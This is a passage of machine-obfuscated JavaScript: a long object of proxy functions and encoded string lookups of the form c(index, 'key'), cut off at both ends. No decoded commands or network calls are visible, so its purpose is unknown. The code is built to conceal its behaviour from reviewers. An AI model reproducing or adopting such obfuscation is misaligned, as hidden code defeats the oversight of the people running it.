c(2111,"rHMr")+c(2908,"cMZ!")+c(3894,"ImNN")+c(5536,"HFft")+c(1016,"isc)")+c(2614,"dy)2")+c(5666,"2JIS")+c(3978,"*3*j")+c(4196,"dy)2")+c(641,"RIly")+c(2350,"6J61")+c(4010,"H0qz")+c(1343,"bnyc")+c(3393,"IR04")+c(3020,"cMZ!")+c(741,"9xF5")+c(5772,"ImNN")+c(812,"H0qz")+c(466,"HFft")+c(3981,"t0Bz")+c(4075,"o73l")+c(3980,"cMZ!")+c(2589,"HFft")+c(2881,"Qv5d")+c(6382,"mnd$")+c(2729,"cgCQ")+c(5497,"VJI\x26")+c(3536,"3bBR")+c(6202,"Vrg3")+c(650,"cMZ!")+c(6366,"OmSz")+c(5455,"pnn\x26"),cUFYC:c(2931,"vZ7Q"),
DsMZK:function(a,b){return a!==b},FMdQn:c(1110,"v]mb"),mjDLJ:c(6293,"HFft"),lnAqp:function(a,b){return a>=b},zyKea:function(a,b,f){return a(b,f)},EIqyZ:c(1890,"3Rx$")+c(3571,"OmSz")+c(3050,"Pk(0")+c(905,"mnd$"),puykM:function(a,b){return a-b},UlpbV:function(a){return a()},MMEqt:c(4438,"$RP\x26"),tRJup:function(a,b){return a===b},wFZYY:c(5422,"ImNN")+c(3724,"rHMr")+c(3861,"bnyc"),MxdQa:function(a,b){return a(b)},jSuQX:function(a,b){return a-b},KxXTj:function(a,b){return a==b},ljZma:c(3319,"o73l"),
KWjln:function(a,b,f,g){return a(b,f,g)},sKSJj:function(a,b){return a(b)},zRQwx:function(a){return a()},GboVg:function(a,b){return a!==b},EOrFn:c(4442,"mnd$"),TpStd:c(690,"rHMr"),zKPGI:c(3665,"6J61")+c(2810,"VJI\x26"),wmTcy:c(822,"cgCQ"),UPWhr:function(a,b,f){return a(b,f)},uIGaD:function(a,b){return a+b},tZxID:c(1442,"IR04")+"[",GzoEC:function(a,b){return a!==b},MPgOP:c(5204,"cMZ!"),eQwUn:function(a,b){return a*b},CtZYb:function(a,b){return a+b},SRdIV:function(a,b){return a>b},esLSV:function(a,b){return a<
b},bsCVQ:function(a,b){return a&&b},dOztA:function(a,b){return a+b},JbOGK:function(a,b){return a<=b},YdCKa:c(6423,"Pk(0"),kQFOJ:c(4470,"v]mb"),ldCML:function(a,b,f,g){return a(b,f,g)},QvdBZ:c(1316,"HFft"),FFwAE:c(6844,"H0qz"),zELcy:c(5190,"2JIS")+c(3528,"bnyc"),GkBjV:function(a,b){return a+b},JlUBx:function(a,b){return a+b},nTNLl:c(2475,"XT[2")+c(5873,"3Rx$")+c(2652,"uj*M")+c(1036,"XT[2"),YjMiF:function(a,b,f,g,e){return a(b,f,g,e)},erwbY:c(3980,"cMZ!")+c(1892,"*3*j")+c(3095,"9xF5")+c(6626,"pnn\x26")+
c(4347,"XT[2")+c(5561,"bnyc")+c(2834,"t0Bz")+c(3714,"Qv5d")+c(4856,"vZ7Q")+c(3228,"HFft")+c(5669,"mnd$")+c(1648,"bnyc"),RanNG:c(4647,"3bBR"),rVfRQ:function(a,b,f,g,e){return a(b,f,g,e)},QTNKo:c(2592,"HFft")+c(3868,"IR04")+c(4696,"dy)2")+c(4340,"o73l")+c(4770,"OmSz")+c(5972,"3h[w")+c(6604,"OmSz")+c(1623,"%m!M")+c(2971,"cgCQ")+c(1842,"rHMr")+c(837,"GEB%")+c(5795,"W^v%"),VUbKw:c(5553,"lGfP")+c(6682,"dy)2"),TiieO:function(a,b,f){return a(b,f)},vDRbk:function(a,b){return a!==b},TVxlW:function(a,b){return a+
b},fnxqv:c(4880,"3Rx$")+c(5881,"pnn\x26")+"\x3d",BZFWF:function(a,b){return a&&b},WEDJR:function(a,b){return a in b},vrhgu:function(a,b){return a!==b},wkPry:c(4225,"DzX!"),waGBK:function(a,b){return a(b)},JjuFd:function(a,b){return a>b},VkJhF:function(a,b){return a(b)},Cnato:function(a,b){return a!==b},pOYgt:function(a,b){return a+b},BgnHs:c(479,"mnd$")+c(5385,"aYuw")+"r ",XZiDx:c(2334,")zAm"),wnFNB:c(3637,"cgCQ"),qFwbM:c(1807,"($]k")+c(6818,"vZ7Q")+c(1691,"eUb9")+c(2283,"cgCQ")+c(2465,"XT[2")+c(6832,
"uGWy"),pQIHK:c(2851,"2JIS")+c(632,"IR04")+"m_",STqvN:c(1408,"rHMr"),JmeAR:c(6094,"bnyc")+"ay",HiFsZ:c(2070,"VJI\x26")+c(4401,"pnn\x26"),QPQpA:function(a,b){return a<b},tTjOI:c(6271,"DzX!"),oFwkN:function(a,b,f){return a(b,f)},iLnUL:c(5403,"lGfP")+c(5263,"JWtW")+c(2256,"W^v%")+"ed",bfEXe:c(4372,"DzX!")+c(2926,"#F@c")+c(4373,"QAof")+c(1055,"*3*j"),hVzCQ:c(2164,"mnd$")+"e",CpMkm:function(a,b){return a>=b},JRnik:c(6108,"GEB%")+c(684,"P!$5")+c(1175,"JWtW")+c(2404,"vZ7Q")+c(6822,"A(dG")+c(1586,"JWtW")+
c(3035,"uj*M")+c(693,"#F@c")+c(3747,"eUb9")+c(6049,"pnn\x26")+c(6493,")zAm")+c(5339,"isc)")+c(5799,"rHMr")+c(1044,"3h[w")+c(2503,"GEB%")+c(1935,"3h[w")+c(2506,"cgCQ")+"A",WONvh:function(a,b){return a+b},CMqdA:c(3365,"rHMr")+c(6201,"bnyc")+"x ",PkwXH:c(1186,"uGWy")+"0",HeFYG:c(3087,"2JIS"),VmKDe:function(a,b){return a==b},wabSl:c(4622,"pnn\x26")+c(6010,"o73l")+c(1086,"DzX!")+c(6448,"VNFn")+c(3299,"P!$5")+"e",gXSkh:c(6377,"lGfP")+c(2967,"9xF5")+"d",MDXfK:c(1734,"dy)2")+c(1006,"9xF5")+"r",IIWcm:c(5989,
"dy)2")+c(4866,"rHMr")+c(2474,"9xF5"),conzU:c(788,"%m!M")+c(6326,"t0Bz")+c(2627,"ImNN")+c(4772,"3Rx$")+c(2183,"djj*"),upLve:c(4204,"($]k"),gSZXD:c(1111,"uGWy"),dNoGi:function(a,b){return a(b)},gTPnt:c(2727,"Pk(0")+c(1894,"cgCQ")+c(3732,"Vrg3")+c(6406,"dy)2")+"ge",HlwsF:function(a,b){return a>=b},WEgrA:function(a,b){return a>=b},qwTVt:function(a,b){return a(b)},VNcvt:function(a,b){return a(b)},YxchP:c(6131,"3Rx$")+"ge",TrrDI:function(a,b){return a(b)},wqUVT:function(a,b){return a+b},IBhnL:c(3048,"lGfP"),
gnrKm:c(2152,"VJI\x26")+"op",xNvnL:function(a,b,f){return a(b,f)},AoQKj:function(a,b){return a===b},JGbJV:c(3253,"QAof"),tdgVw:function(a,b){return a(b)},yqhQW:function(a,b){return a+b},pTiOe:function(a,b){return a*b},mSiAY:c(6222,"*3*j"),AESrl:c(2468,"*3*j"),cbSuW:c(6297,"RIly")+c(2356,"W^v%")+"5",qQFHy:function(a,b,f){return a(b,f)},czxnx:c(5175,"OmSz")+c(717,"Qv5d")+c(3586,"GEB%"),RQfHU:function(a,b){return a!==b},ABfHN:c(474,"cMZ!"),tzgos:c(4976,"3bBR")+c(831,"OmSz")+c(6687,"3Rx$"),tbscV:function(a,
b){return a(b)},GFFoA:function(a,b){return a!==b},QiPyK:c(593,"QAof"),FmPjl:function(a,b){return a(b)},LMqKe:c(1232,"ImNN"),lTxrW:function(a,b,f,g){return a(b,f,g)},rEeHj:function(a,b,f){return a(b,f)},IzBVB:c(2141,"Pk(0")+c(6280,"DzX!")+c(2281,"#F@c")+c(4173,"%m!M"),kEtvN:function(a,b){return a(b)},vqcKn:function(a,b){return a+b},PjGsg:function(a,b){return a+b},CulUS:c(3221,"A(dG")+':"',RYKut:function(a,b){return a<b},OHfnE:function(a,b){return a!==b},qxLua:function(a,b){return a+b},UTqht:c(6005,
"cMZ!")+c(1594,"3bBR")+c(4545,"2JIS")+c(5994,"cMZ!")+c(3060,"t0Bz")+c(2513,"QAof")+c(4306,"VJI\x26")+c(1079,"9r\x26B")+c(4333,"t0Bz")+c(2309,")zAm")+c(4971,"o73l")+c(5174,"XT[2")+c(937,"%m!M")+c(3194,"vZ7Q")+c(6430,"OmSz")+c(6534,"bnyc")+c(6064,"2JIS")+c(5576,"aYuw")+c(6160,"v]mb")+c(5156,"cMZ!")+c(1514,"2JIS")+c(6155,"P!$5")+c(1662,"$RP\x26")+c(6203,"uj*M")+c(3100,"RIly")+c(4356,"JWtW")+c(2073,"Pk(0")+c(5763,"mnd$")+c(4520,"ImNN")+c(4181,"QAof")+c(3139,"H0qz")+c(2509,"W^v%")+c(6673,")zAm")+c(377,
"*3*j")+c(475,"v]mb")+c(3611,"DzX!")+c(4506,"6J61")+c(6156,"$RP\x26")+c(3775,"ImNN")+c(716,"9xF5")+c(2161,"($]k"),FxZxh:function(a,b){return a+b},HoAgj:c(3906,"cgCQ"),yKmMi:function(a,b){return a+b},RbsIe:function(a,b){return a===b},kTKvD:c(1830,"6J61"),ILYqj:c(463,"mnd$"),gtouO:function(a,b){return a+b},LCfiA:function(a,b){return a+b},TKsTX:function(a,b){return a+b},aoLaZ:function(a,b){return a+b},BZxeY:function(a,b){return a+b},scRFK:function(a,b){return a+b},IrpFg:c(2181,"9xF5")+c(2130,"($]k")+
c(2274,"HFft")+":",YPuum:c(595,"HFft")+c(4180,"*3*j")+c(6323,"A(dG")+c(1045,"uj*M"),sAXzB:function(a,b){return a+b},lyJRV:function(a,b){return a(b)},jXnRw:function(a,b){return a+b},LMJbU:function(a,b){return a+b},djwxY:function(a,b,f,g){return a(b,f,g)},kOrSm:function(a,b){return a(b)},WgeQF:function(a,b){return a+b},ZKbsU:c(772,"v]mb")+c(3073,"3Rx$"),RsZkg:function(a,b){return a(b)},YaTBx:function(a,b,f,g){return a(b,f,g)},lbMPU:function(a,b,f){return a(b,f)},kEsXv:function(a,b){return a(b)},qNytM:function(a,
b){return a==b},ncfSl:function(a,b){return a<b},oYWhl:c(2726,"JWtW"),cuuZf:function(a,b){return a>=b},HnwzQ:function(a,b){return a!=b},udoZa:function(a,b,f){return a(b,f)},CMaha:function(a,b){return a+b},hAHcn:c(4634,"Qv5d")+c(6683,"DzX!")+c(545,"($]k")+c(3414,"cgCQ")+c(2529,"VNFn")+" ",fYYGd:c(2552,"$RP\x26"),FoOBb:function(a,b,f){return a(b,f)},sNeUB:function(a,b,f){return a(b,f)},sNHZW:c(5131,"OmSz"),AdfoN:c(5408,"isc)"),fyKXU:function(a,b){return a(b)},gYYkd:function(a,b){return a==b},PuXxF:function(a,
b){return a!==b},YkTvN:c(385,"cMZ!"),ZNdsp:c(5939,"VJI\x26"),DXAeM:c(1972,"3bBR"),VHjJK:c(1712,"%m!M"),jvOfR:function(a,b,f){return a(b,f)},sTCKr:c(1158,"A(dG")+c(4351,"t0Bz")+c(2638,"Qv5d")+c(5643,"W^v%")+c(4405,"%m!M")+c(2669,"ImNN")+c(4033,"vZ7Q")+c(6412,"ImNN")+c(1057,"#F@c"),UhIpw:c(4831,"GEB%"),PNdOR:c(1160,"isc)")+c(5731,"djj*"),JJuev:c(3512,"v]mb")+c(3182,"RIly")+c(3039,"VNFn")+"x",rkeWA:function(a,b,f){return a(b,f)},Mwocn:c(1038,"3Rx$")+c(6587,"RIly")+c(4337,"djj*")+c(1991,"9r\x26B")+"o",
aciDg:function(a,b,f){return a(b,f)},RckdF:c(4622,"pnn\x26")+c(709,"Vrg3")+"x-",XXare:function(a,b){return a+b},ouGTO:c(3455,"Vrg3")+c(2926,"#F@c")+"x",jmpep:c(6871,"rHMr")+"d",lVVcx:c(3917,"pnn\x26")+"d",aqvVA:c(3547,"dy)2")+c(2141,"Pk(0")+c(5132,"Qv5d")+c(6900,"bnyc")+c(1804,"VJI\x26"),gYVxz:c(446,")zAm")+c(5051,"3h[w")+c(2323,"3Rx$")+c(3411,"HFft")+"e",dhSIc:c(4965,"OmSz")+c(3726,"($]k")+c(5885,"A(dG"),XPsUl:function(a,b){return a+b},aAuxg:function(a,b){return a==b},aYzfY:c(6887,"QAof")+c(2518,
"Qv5d"),TstVu:c(3785,"pnn\x26")+c(5428,"$RP\x26"),zHCSz:c(784,"Pk(0")+c(586,"OmSz"),kZPxY:c(6789,"lGfP"),iQQzS:c(5283,"Pk(0"),hvsWy:function(a,b){return a(b)},eBFNU:function(a,b){return a!==b},hVrIN:c(1523,"isc)"),eohfs:c(4847,"9r\x26B"),BYjJP:c(396,"djj*"),szdYB:c(6438,"QAof"),qYldI:c(5704,"3bBR")+c(1416,"aYuw")+c(5442,"VNFn"),Aferu:c(890,"XT[2")+c(4740,"H0qz"),mbJMO:c(3467,"uGWy")+c(3446,"6J61"),naTTJ:c(6891,")zAm")+c(6526,"XT[2")+c(597,"isc)"),kKnbM:function(a,b){return a+b},buaUG:function(a,b){return a+
b},GUFUu:function(a,b,f,g){return a(b,f,g)},XrdON:function(a){return a()},YYCRz:function(a,b,f,g){return a(b,f,g)},LRFqS:c(6877,"9r\x26B")+c(2047,"#F@c"),UKJhG:function(a,b,f,g){return a(b,f,g)},NAodE:c(3392,"aYuw")+c(584,"6J61")+c(5824,"v]mb"),knadX:c(5254,"QAof")+c(1800,"HFft")+c(3219,"IR04"),Jyntb:c(5541,"cMZ!"),tbjEk:c(1843,"isc)"),fmUFi:function(a,b){return a+b},XZrns:function(a,b){return a(b)},QKlyM:function(a,b){return a<b},KUDOp:c(5720,"GEB%"),keSlY:function(a,b,f,g,e,h,l,m){return a(b,f,
g,e,h,l,m)},bVFyo:function(a,b,f,g,e,h,l,m){return a(b,f,g,e,h,l,m)},IrMnz:function(a,b){return a<b},YlCqP:function(a,b,f,g,e,h,l,m,k,n){return a(b,f,g,e,h,l,m,k,n)},UTAfs:function(a,b){return a+b},HgvSs:function(a,b){return a+b},cVTHv:function(a,b){return a<b},jEzsg:function(a,b){return a==b},ADPMH:function(a,b){return a==b},PAZKB:function(a,b){return a>=b},IHCIS:function(a,b){return a<b},pTfxq:c(2051,"mnd$"),qBZOv:function(a,b){return a(b)},RKTEL:c(2005,"GEB%")+c(932,"bnyc")+"nt",amWPZ:function(a,
b){return a<b},obfyB:function(a,b){return a(b)},QZlNx:c(5554,"%m!M"),ttWKo:c(739,"$RP\x26")+c(5649,"Pk(0")+c(3610,"9r\x26B")+c(4211,"#F@c")+c(1426,"JWtW")+c(4119,"H0qz")+c(6290,"djj*")+c(6837,"%m!M")+c(1151,"W^v%")+c(5144,"XT[2")+"|0",uWMxs:function(a,b){return a(b)},wlnXJ:function(a,b){return a===b},vvVAe:function(a,b){return a+b},hmJGt:function(a,b){return a>b},WxdxK:function(a,b){return a+b},LNPuR:function(a,b){return a+b},RBMBD:c(1824,"3h[w"),pUxie:c(4738,"$RP\x26"),oJqeh:function(a,b,f){return a(b,
f)},DLJgd:function(a,b,f){return a(b,f)},lxnyA:c(4336,"Qv5d")+c(4335,"VNFn"),oXpac:c(2929,"dy)2")+"t",blTpC:function(a,b,f){return a(b,f)},cPCdu:function(a,b){return a!=b},imFEv:c(4368,"OmSz"),eOhhA:function(a,b){return a-b},VIWeg:function(a,b){return a>=b},zyGLl:function(a,b){return a<=b},EMIWT:function(a,b){return a>b},ZpPGu:function(a,b){return a(b)},icdfk:c(1142,"JWtW"),LjOAD:c(5747,"aYuw")+c(3668,"GEB%"),jlpJU:function(a,b){return a(b)},OPNwV:c(412,"lGfP")+c(2809,"t0Bz")+c(4577,"lGfP")+c(807,
"9xF5"),oZojP:c(6065,"o73l")+"t",NXean:c(2911,"o73l"),AzKHJ:c(1418,"uj*M")+c(5776,"GEB%")+"m",kgGLA:c(907,"cgCQ"),BgWiB:c(6429,"($]k"),UDjbe:function(a,b){return a+b},PlbwR:c(3331,"vZ7Q"),kjqLo:c(4678,"($]k"),QHFqP:c(4844,"aYuw")+c(956,"lGfP")+c(706,"($]k")+c(975,"eUb9"),JJQzR:c(3819,"eUb9"),zovVq:function(a,b){return a===b},MbaKd:c(6220,"%m!M"),TVUBP:c(5575,"dy)2"),EARwW:c(488,"$RP\x26")+c(1156,"mnd$")+c(3680,"Vrg3")+c(1579,"XT[2")+c(3345,"XT[2")+"']",DUGJF:c(606,"W^v%")+c(3010,"t0Bz"),iqmFP:function(a,
b){return a(b)},VEEzL:function(a,b){return a(b)},BxGfI:function(a,b){return a(b)},cOsFj:function(a,b,f,g){return a(b,f,g)},tqMPc:c(478,"P!$5")+"e",LeXHe:c(1631,")zAm"),bszOx:function(a,b,f,g){return a(b,f,g)},JlzDa:c(5233,"9xF5")+c(1794,"W^v%")+c(5152,"2JIS"),KydAI:c(4445,"bnyc")+c(5313,"3bBR")+c(5084,"XT[2")+c(6050,"9xF5")+c(2671,"DzX!"),UEKlw:c(5948,"H0qz")+c(1390,"rHMr")+c(470,"IR04")+"r ",GUSPa:function(a,b){return a!=b},TdSkb:function(a,b){return a<b},UQweA:function(a,b){return a!=b},vVwVi:function(a,
b){return a+b},JLlSh:function(a,b){return a+b},HATSz:function(a,b){return a+b},WFTkS:function(a,b){return a+b},CJiti:c(5231,"($]k"),xQHiy:function(a,b,f,g){return a(b,f,g)},cTIWf:c(2450,"eUb9"),pRrNQ:c(2781,"HFft")+"ed",igldk:c(737,"QAof"),XjtQn:function(a,b){return a!=b},oYWbf:c(4146,"isc)"),zBCEX:c(2978,"JWtW")+c(3518,"djj*"),KLpCU:c(4252,"XT[2"),hLrur:function(a,b,f,g,e,h,l){return a(b,f,g,e,h,l)},Dfjae:function(a){return a()},nLGbv:c(1146,"QAof"),saZkl:c(6668,"o73l"),meGMx:function(a,b,f,g){return a(b,
f,g)},KcrHl:function(a,b){return a===b},KeqgJ:c(6670,"Vrg3"),XmEev:function(a,b){return a==b},BPTtO:function(a,b,f){return a(b,f)},PfFHN:function(a,b){return a==b},mgfhH:function(a,b){return a==b},eQoFd:function(a,b){return a+b},FDmum:function(a,b){return a+b},EhpDq:function(a,b){return a+b},OXUAy:function(a,b,f){return a(b,f)},zoKQh:c(417,"ImNN")+c(3756,"W^v%")+c(5665,"*3*j")+c(3873,"3Rx$")+c(487,"cgCQ"),wbKWc:c(5321,"djj*")+c(6751,"VJI\x26")+c(1398,"Pk(0")+c(680,"dy)2")+"e",INTEI:c(2764,"Qv5d")+
c(4182,"aYuw")+c(1517,"IR04")+c(5811,"djj*")+c(1771,"mnd$")+"r",rYYWS:function(a,b){return a+b},DMzsl:function(a,b){return a+b},oWlmm:function(a,b){return a(b)},iVHqy:c(1209,"VJI\x26")+c(2315,"bnyc")+c(6753,"pnn\x26")+c(2678,"o73l")+c(4184,"*3*j")+c(1260,"eUb9")+c(3761,"Vrg3")+c(5092,"W^v%")+c(3710,"9r\x26B"),HaeyS:function(a,b,f){return a(b,f)},ZRGyw:function(a,b,f){return a(b,f)},xVSxH:c(3214,"bnyc"),LExGT:function(a,b){return a*b},JJCUc:function(a,b){return a<b},ToPIH:function(a,b){return a<=b},
MWLtJ:function(a,b){return a+b},ZHgLT:c(1301,"P!$5")+c(2961,"uj*M")+":",MLIHv:function(a,b){return a!=b},hbnAs:c(3058,"6J61"),gLEBz:c(1109,"Qv5d"),ebXsm:c(5034,"eUb9")+"t",CEjks:function(a,b){return a===b},yYqAO:function(a,b){return a<b},DGuGR:function(a,b){return a===b},lMakz:c(3849,"VJI\x26"),dSAfG:function(a,b){return a+b},MvjbN:function(a,b){return a in b},FkFtf:function(a,b){return a===b},FKHig:function(a,b){return a(b)},GRnya:function(a,b,f,g){return a(b,f,g)},tMVqh:c(2338,"rHMr"),pBJfb:function(a,
b){return a!==b},oXKVw:c(5035,"eUb9"),SukUW:c(5337,"2JIS")+c(5874,"VJI\x26")+c(5102,"pnn\x26")+"|2",ysRTr:function(a,b){return a*b},FpPke:function(a,b){return a!=b},wRfzm:function(a,b){return a==b},NoNpj:function(a,b){return a==b},BHYre:c(1383,"aYuw")+c(5101,"3bBR"),rCQXI:function(a){return a()},EFlot:function(a,b){return a<b},xJMph:function(a,b){return a(b)},PoRkM:function(a,b){return a(b)},IPzyk:function(a,b){return a(b)},meUtF:function(a,b){return a(b)},zEHZO:function(a,b){return a(b)},UHWhT:function(a,
b){return a(b)},eoOND:function(a,b){return a<b},QicEp:c(1113,"XT[2"),syStb:function(a,b){return a==b},oLiNQ:function(a,b){return a!==b},xPPne:function(a,b){return a==b},ZTegz:c(6363,"IR04")+c(5454,"%m!M"),UJCqO:function(a,b){return a/b},tmeGW:function(a,b){return a+b},wouKy:function(a,b){return a+b},CHKdu:function(a,b){return a==b},MJeIW:c(3905,"uGWy")+"b-",pdaqd:function(a,b){return a!=b},lFQdZ:function(a,b){return a(b)},GdAEQ:function(a,b){return a==b},WDvxu:function(a,b){return a==b},YkZPj:function(a,
b){return a<b},TnuNO:function(a,b){return a==b},UXToF:c(1190,"pnn\x26"),wfjFf:c(3543,"VNFn"),mIEkN:function(a,b){return a===b},EbHXh:c(508,"cMZ!"),nHgwI:function(a,b){return a+b},EUQEk:function(a,b){return a(b)},qzpDe:function(a,b){return a*b},lAPMZ:c(2067,"ImNN"),wPWcY:function(a,b,f,g){return a(b,f,g)},ODWPn:function(a,b,f,g,e){return a(b,f,g,e)},TqtYi:function(a,b){return a==b},qIisF:function(a,b){return a==b},Nvbqx:function(a,b){return a==b},mEYTG:function(a,b){return a==b},sHAcG:function(a,b){return a-
b},ONjsf:function(a,b){return a<b},SjUmc:function(a,b,f){return a(b,f)},aEFzT:c(6892,"2JIS"),coGSE:c(3135,"pnn\x26"),EVbSH:c(5080,")zAm")+c(825,"JWtW")+c(1314,"#F@c"),kXOSz:function(a,b){return a==b},EYMkJ:function(a,b){return a==b},nMyWK:function(a,b){return a-b},egVFF:function(a,b){return a-b},YTyrq:function(a,b){return a-b},oPEvu:function(a,b){return a<b},nfKZO:function(a,b){return a*b},WGfiJ:function(a,b){return a*b},pRXOD:c(1339,"3Rx$"),uANre:c(3641,"JWtW"),yqhhH:function(a,b){return a<b},EqndC:function(a,
b){return a<b},hPxrM:function(a,b){return a!==b},tUDbG:c(6556,"W^v%"),kuYGJ:function(a,b){return a<b},vGsma:function(a,b){return a==b},MuFdp:function(a,b){return a>=b},wUReB:function(a,b){return a<b},NwKXz:function(a,b){return a!==b},XFPJc:c(605,"t0Bz"),IIdit:function(a,b){return a==b},LbBls:c(635,"VJI\x26")+" ",pYyhN:function(a,b){return a==b},ayicg:c(5807,"isc)"),gqDqT:function(a,b){return a+b},ikrGf:c(2348,"t0Bz"),DocOu:c(3180,"Qv5d")+"nt",IVRga:c(5069,")zAm"),MnKBG:function(a,b){return a-b},tVokn:function(a,
b){return a>=b},NtCbL:function(a,b){return a>=b},uoYPP:function(a,b){return a-b},dnwSS:function(a,b){return a===b},ZksJG:c(2105,"DzX!")+c(570,"uGWy")+c(6261,"DzX!"),VISNp:c(460,"djj*")+c(898,"Qv5d"),XxLoL:c(1952,"lGfP")+"e",HDKRz:c(2986,"aYuw")+c(3684,"H0qz")+c(6770,"ImNN")+c(399,"djj*")+c(4059,"bnyc")+c(1201,"9xF5")+c(1616,"RIly")+c(4857,"Pk(0")+c(594,"t0Bz")+c(2229,"o73l")+c(4353,"P!$5"),ZOYLh:c(2497,"cMZ!")+c(3078,"v]mb"),XmQdw:c(4107,"$RP\x26")+c(517,"3bBR"),pdGxO:c(2372,"OmSz")+c(6521,"lGfP")+
c(1166,"aYuw")+c(743,"($]k"),dpPdA:function(a,b){return a(b)},QaoYR:function(a,b){return a!=b},Ikegd:function(a,b){return a||b},rzktW:c(6223,"VNFn"),vOgde:function(a){return a()},PEmPC:c(1363,"RIly"),fXBCI:function(a,b){return a===b},WtwRJ:c(1056,"rHMr"),QgPef:function(a,b){return a<b},rTRyk:c(5055,"isc)"),uhXrG:c(965,"QAof"),rifec:c(6737,"Vrg3"),raoZS:c(750,"v]mb"),wTVsF:c(5274,"%m!M"),HLBRh:c(3616,"t0Bz")+"e",fyFns:c(5275,"Vrg3")+c(6124,"#F@c")+"d",YyxGt:c(2912,"Qv5d")+"id",vxYka:c(5597,"P!$5")+
c(6725,"3h[w")+c(4572,"($]k")+c(3796,"uj*M")+c(5980,"mnd$")+c(4723,"W^v%")+c(4900,"bnyc")+"he",SLIaE:c(2366,"6J61")+c(2013,"VNFn")+c(6178,"RIly"),qSnUs:c(4262,"XT[2")+c(556,"VNFn"),VZgOU:c(457,"aYuw"),olQVg:c(643,"HFft"),nrJvb:function(a,b){return a!==b},Zujcb:c(6494,"Pk(0"),CixSd:c(1200,"$RP\x26")+c(2121,"o73l")+c(6074,"OmSz")+c(2807,"6J61")+c(5700,"*3*j")+c(6872,"*3*j")+c(5443,"HFft")+c(5098,"$RP\x26")+c(2719,"HFft"),eUPxG:function(a,b){return a<=b},IZTJS:function(a,b){return a<b},OdlgJ:function(a,
b){return a<b},ZBugX:c(631,"A(dG"),NwXzQ:function(a,b){return a!==b},iHXFW:c(2085,"A(dG"),CgKkZ:c(5270,"uj*M"),FnXBa:function(a,b){return a(b)},xDFBe:function(a,b,f){return a(b,f)},aZegg:function(a,b,f,g,e){return a(b,f,g,e)},eRCXW:function(a,b,f){return a(b,f)},uqvHZ:function(a,b){return a+b},jwskN:c(3730,"o73l"),XAYKQ:function(a,b){return a==b},wgeqy:function(a,b,f,g){return a(b,f,g)},fqRDq:function(a,b){return a==b},hVmII:function(a,b){return a(b)},cMELf:function(a,b){return a+b},kLIBn:c(2695,
"OmSz"),odOXv:function(a,b,f,g){return a(b,f,g)},rnLvU:c(4940,"2JIS"),ftIes:function(a,b,f){return a(b,f)},GMKpZ:c(6894,"%m!M")+"g",QZUuh:function(a,b){return a!=b},otqjS:function(a,b){return a>b},qDnph:function(a,b){return a==b},xeZGJ:function(a,b){return a>b},nGhld:function(a,b){return a!==b},cIkRK:c(2065,"IR04"),mqLBy:c(4699,"t0Bz"),aBWkH:function(a,b){return a<b},zioON:function(a,b){return a&&b},bTjSV:function(a,b){return a(b)},byLlM:function(a,b,f,g){return a(b,f,g)},wzjiD:function(a,b){return a===
b},rNnLL:c(5307,"H0qz"),RSacp:c(918,"v]mb"),ckRVO:function(a,b,f,g){return a(b,f,g)},vOvJv:c(2654,"dy)2"),laayT:function(a,b){return a|b},fdyYw:function(a,b,f,g){return a(b,f,g)},yKUKD:function(a,b){return a*b},vCrsW:c(5221,"uj*M")+c(384,"XT[2")+c(418,"%m!M"),beJag:c(6151,"$RP\x26")+c(2658,"3Rx$")+c(6315,"3bBR"),LymHs:c(520,"HFft")+c(6488,"cgCQ")+c(5978,"o73l")+c(6305,"3bBR"),gIHZU:c(732,"lGfP")+c(1382,"t0Bz"),MGgMi:c(689,"bnyc"),uNckM:function(a,b){return a!=b},nsHax:c(638,"Qv5d")+c(6741,"OmSz"),
ALOXB:function(a,b,f){return a(b,f)},YlROS:function(a,b){return a+b},wraRm:function(a,b){return a*b},wYMtd:c(6038,"dy)2"),MaTXd:function(a,b,f,g){return a(b,f,g)},OUhjC:function(a,b){return a>=b},CrknD:c(2613,"W^v%"),Qncis:function(a,b){return a+b},hNZIt:function(a,b){return a>b},wVwdM:function(a,b){return a+b},TWEds:function(a,b){return a+b},UbgHy:function(a,b){return a+b},HYwcp:function(a,b){return a+b},gszQM:function(a,b){return a+b},jgNkj:function(a,b){return a(b)},tlrLn:function(a,b,f,g){return a(b,
f,g)},dipOZ:c(4648,"3Rx$"),Tjmyh:c(5036,"djj*"),hPXSB:function(a,b,f){return a(b,f)},OsZFg:c(2918,"A(dG"),dkJOR:function(a){return a()},yWYyX:function(a,b){return a===b},gBGFB:c(3192,"cMZ!"),RfEmz:c(2633,")zAm"),ZHokB:c(1751,"uj*M")+c(1E3,"v]mb")+"6W",eNtaF:c(3019,"%m!M")+c(1851,"($]k")+c(5855,"VJI\x26")+c(5851,"rHMr")+c(5327,")zAm")+c(3079,"3bBR")+c(3046,"6J61")+c(563,"OmSz")+c(5419,"9r\x26B")+c(4639,"($]k")+"js",qbrHa:function(a,b){return a(b)},ywHpj:c(2592,"HFft")+c(1120,"OmSz")+c(1414,"P!$5")+
c(2294,"H0qz")+c(6841,"P!$5")+c(6015,"uj*M")+c(6011,"vZ7Q")+c(6823,"dy)2"),BwHmz:function(a,b,f,g,e){return a(b,f,g,e)},tvoPV:function(a,b){return a+b},MtgDv:function(a,b){return a+b},QevMC:c(6251,"Qv5d")+c(5557,"bnyc")+c(6847,"3Rx$")+c(6694,"#F@c")+c(2910,"dy)2")+c(4250,"6J61")+c(1915,"Qv5d")+c(5729,"v]mb")+c(1820,"%m!M"),ONQEa:c(5169,"eUb9")+c(4402,"3Rx$")+c(1756,"3Rx$"),RgOvJ:function(a){return a()},dHRfd:function(a){return a()},UevDK:function(a,b){return a===b},mCxjR:c(1777,"ImNN"),SFrcL:c(2477,
"uj*M")+c(6632,")zAm")+"n",vkFeC:c(1960,"HFft"),OXDBt:function(a,b){return a!==b},pnoYH:c(2962,"$RP\x26"),QkpsJ:c(2835,"QAof")+"id",HzQtm:function(a,b){return a>b},gCnXV:function(a,b){return a+b},blBBX:function(a,b){return a+b},iNrZI:function(a,b){return a>b},QYEmp:function(a,b){return a>=b},UNOim:c(2802,"vZ7Q")+"ug",vHwBw:function(a,b){return a>=b},GMOGY:c(2439,"Pk(0")+"ug",nfrRF:c(4386,"XT[2")+c(5441,"$RP\x26")+"9",SczkF:c(5466,"isc)"),rfuWG:c(2934,"pnn\x26")+c(5456,"XT[2"),mujMc:c(964,"cMZ!"),
